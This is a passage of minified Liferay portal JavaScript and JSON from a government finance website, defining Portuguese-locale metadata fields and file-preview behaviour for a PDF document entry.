"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.SLIDE_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_PAGE_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.PAGE_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_PARAGRAPH_COUNT",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.PARAGRAPH_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_LINE_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.LINE_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_WORD_COUNT",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.WORD_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_CHARACTER_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.CHARACTER_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"Office_CHARACTER_COUNT_WITH_SPACES","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.CHARACTER_COUNT_WITH_SPACES"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_TABLE_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.TABLE_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_IMAGE_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.IMAGE_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_OBJECT_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.OBJECT_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_NAMESPACE_URI","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.NAMESPACE_URI"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_PREFIX","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.PREFIX"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_CATEGORY","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.CATEGORY"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_CONTENT_STATUS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.CONTENT_STATUS"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_LAST_MODIFIED_BY","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.LAST_MODIFIED_BY"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_LAST_PRINTED","localizable":false,"readOnly":false,
"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.LAST_PRINTED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_REVISION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.REVISION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_VERSION",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.VERSION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_SUBJECT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.SUBJECT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TIFF_BITS_PER_SAMPLE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.BITS_PER_SAMPLE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_IMAGE_LENGTH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.IMAGE_LENGTH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TIFF_IMAGE_WIDTH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.IMAGE_WIDTH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_SAMPLES_PER_PIXEL","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.SAMPLES_PER_PIXEL"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TIFF_FLASH_FIRED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.FLASH_FIRED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_EXPOSURE_TIME","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.EXPOSURE_TIME"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TIFF_F_NUMBER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.F_NUMBER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_FOCAL_LENGTH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.FOCAL_LENGTH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TIFF_ISO_SPEED_RATINGS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.ISO_SPEED_RATINGS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_EQUIPMENT_MAKE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.EQUIPMENT_MAKE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
"predefinedValue":{"pt_PT":""},"name":"TIFF_EQUIPMENT_MODEL","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.EQUIPMENT_MODEL"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_SOFTWARE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.SOFTWARE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
"predefinedValue":{"pt_PT":""},"name":"TIFF_ORIENTATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.ORIENTATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_RESOLUTION_HORIZONTAL","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.RESOLUTION_HORIZONTAL"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_RESOLUTION_VERTICAL","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.RESOLUTION_VERTICAL"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_RESOLUTION_UNIT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.RESOLUTION_UNIT"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_ORIGINAL_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.ORIGINAL_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMetadataKeys_RESOURCE_NAME_KEY","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMetadataKeys.RESOURCE_NAME_KEY"},"type":"text","required":false,
"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMetadataKeys_PROTECTED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMetadataKeys.PROTECTED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMetadataKeys_EMBEDDED_RELATIONSHIP_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMetadataKeys.EMBEDDED_RELATIONSHIP_ID"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMetadataKeys_EMBEDDED_STORAGE_CLASS_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMetadataKeys.EMBEDDED_STORAGE_CLASS_ID"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMetadataKeys_EMBEDDED_RESOURCE_TYPE","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMetadataKeys.EMBEDDED_RESOURCE_TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMimeKeys_TIKA_MIME_FILE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMimeKeys.TIKA_MIME_FILE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TikaMimeKeys_MIME_TYPE_MAGIC","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMimeKeys.MIME_TYPE_MAGIC"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ABS_PEAK_AUDIO_FILE_PATH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ABS_PEAK_AUDIO_FILE_PATH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ALBUM","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ALBUM"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ALT_TAPE_NAME","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ALT_TAPE_NAME"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ARTIST","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ARTIST"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ALBUM_ARTIST","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ALBUM_ARTIST"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_AUDIO_MOD_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.AUDIO_MOD_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_AUDIO_SAMPLE_RATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.AUDIO_SAMPLE_RATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_AUDIO_SAMPLE_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.AUDIO_SAMPLE_TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_AUDIO_CHANNEL_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.AUDIO_CHANNEL_TYPE"},"type":"text","required":false,
"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_AUDIO_COMPRESSOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.AUDIO_COMPRESSOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_COMPILATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.COMPILATION"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_COMPOSER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.COMPOSER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_COPYRIGHT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.COPYRIGHT"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_DISC_NUMBER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.DISC_NUMBER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_DURATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.DURATION"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ENGINEER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ENGINEER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_FILE_DATA_RATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.FILE_DATA_RATE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_GENRE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.GENRE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_INSTRUMENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.INSTRUMENT"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_KEY","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.KEY"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_LOG_COMMENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.LOG_COMMENT"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_LOOP","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.LOOP"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_NUMBER_OF_BEATS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.NUMBER_OF_BEATS"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_METADATA_MOD_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.METADATA_MOD_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_PULL_DOWN","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.PULL_DOWN"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_RELATIVE_PEAK_AUDIO_FILE_PATH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.RELATIVE_PEAK_AUDIO_FILE_PATH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_RELEASE_DATE","localizable":false,"readOnly":false,"tip":{},
"label":{"pt_PT":"metadata.XMPDM.RELEASE_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SCALE_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.SCALE_TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SCENE","localizable":false,"readOnly":false,
"tip":{},"label":{"pt_PT":"metadata.XMPDM.SCENE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SHOT_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.SHOT_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SHOT_LOCATION","localizable":false,"readOnly":false,
"tip":{},"label":{"pt_PT":"metadata.XMPDM.SHOT_LOCATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SHOT_NAME","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.SHOT_NAME"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SPEAKER_PLACEMENT","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.SPEAKER_PLACEMENT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_STRETCH_MODE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.STRETCH_MODE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_TAPE_NAME",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.TAPE_NAME"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_TEMPO","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.TEMPO"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_TIME_SIGNATURE",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.TIME_SIGNATURE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_TRACK_NUMBER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.TRACK_NUMBER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_ALPHA_MODE",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_ALPHA_MODE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_ALPHA_UNITY_IS_TRANSPARENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_ALPHA_UNITY_IS_TRANSPARENT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
"predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_COLOR_SPACE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_COLOR_SPACE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_COMPRESSOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_COMPRESSOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_FIELD_ORDER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_FIELD_ORDER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_FRAME_RATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_FRAME_RATE"},"type":"text","required":false,
"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_MOD_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_MOD_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_PIXEL_DEPTH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_PIXEL_DEPTH"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_PIXEL_ASPECT_RATIO","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_PIXEL_ASPECT_RATIO"},"type":"text","required":false,"showLabel":true}]},doAsGroupId:198414,fieldsNamespace:"33545",imageSelectorURL:"",mode:"null",p_l_id:268070,portletNamespace:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_",
repeatable:true,requestedLocale:"pt_PT",synchronousFormSubmission:true,values:{"availableLanguageIds":["pt_PT"],"defaultLanguageId":"pt_PT","fieldValues":[{"instanceId":"Gfsrdobx","name":"DublinCore_FORMAT","value":"application/pdf; version\x3d1.4"},{"instanceId":"eR7vtY3B","name":"DublinCore_MODIFIED","value":"2020-09-30T12:41:58Z"},{"instanceId":"XvGEJb9q","name":"DublinCore_CREATOR","value":"Oracle Reports"},{"instanceId":"1er4gXPt","name":"DublinCore_CREATED","value":"2020-09-30T12:41:58Z"},{"instanceId":"UVKwClny",
"name":"HttpHeaders_CONTENT_TYPE","value":"application/pdf"},{"instanceId":"mPKUa2gm","name":"HttpHeaders_LAST_MODIFIED","value":"2020-09-30T12:41:58Z"},{"instanceId":"1vH9Ri3y","name":"Office_AUTHOR","value":"Oracle Reports"},{"instanceId":"kYI6baqo","name":"Office_CREATION_DATE","value":"2020-09-30T12:41:58Z"},{"instanceId":"O8YBWtfj","name":"Office_SAVE_DATE","value":"2020-09-30T12:41:58Z"}]}}));var onLocaleChange=function(event){var languageId=event.item.getAttribute("data-value");languageId=
languageId.replace("_","-");var triggerContent=Lang.sub('\x3cspan class\x3d"inline-item"\x3e{flag}\x3c/span\x3e\x3cspan class\x3d"btn-section"\x3e{languageId}\x3c/span\x3e',{flag:Liferay.Util.getLexiconIconTpl(languageId.toLowerCase()),languageId:languageId});var trigger=A.one("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545Menu");trigger.setHTML(triggerContent)};Liferay.on("inputLocalized:localeChanged",onLocaleChange);window.fireLocaleChanged=function(event){Liferay.fire("inputLocalized:localeChanged",
{item:event.currentTarget})};var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I"){liferayDDMForm.destroy();Liferay.detach("inputLocalized:localeChanged",onLocaleChange);Liferay.detach("destroyPortlet",onDestroyPortlet)}};Liferay.on("destroyPortlet",onDestroyPortlet)})();(function(){var $=AUI.$;var _=AUI._;var storeTask=A.debounce(Liferay.Store,100);$("#documentLibraryMetadataPanel_33545 .collapse").on("hide.bs.collapse show.bs.collapse",
function(event){if(event.target.id==="documentLibraryMetadataPanel_33545Content")storeTask({"documentLibraryMetadataPanel_33545":event.type==="hide"})})})();(function(){var $=AUI.$;var _=AUI._;(new Liferay.Preview({actionContent:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_raih_column1_3_previewFileActions",baseImageURL:"https://www.mf.gov.cv/documents/198414/1923371/Mapa+8.pdf/11b465b2-850f-c266-52b8-5894c97c4f82?version\x3d1.0\x26t\x3d1626450819732\x26previewFileIndex\x3d",
boundingBox:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_raih_column1_3_previewFile",contentBox:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_raih_column1_3_previewFileContent",currentPreviewImage:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_raih_column1_3_previewFileImage",imageListContent:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_raih_column1_3_previewImagesContent",maxIndex:1,
previewFileIndexNode:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_raih_column1_3_previewFileIndex",toolbar:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_raih_column1_3_previewToolbar"})).render()})();(function(){var $=AUI.$;var _=AUI._;var currentImage=A.one(".lfr-preview-file-image-current");if(currentImage&&(currentImage.get("complete")||currentImage.get("naturalWidth")))currentImage.setStyle("background-image","none")})();(function(){var $=
AUI.$;var _=AUI._;var windowNode=A.getWin();var alloyEditor;var getInitialContent=function(){var data;if(window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_initEditor"])data=_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_initEditor();else data="";return data};var createInstance=function(){var editorNode=A.one("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_buxj_postReplyBody0");if(!editorNode){var editorContainer=
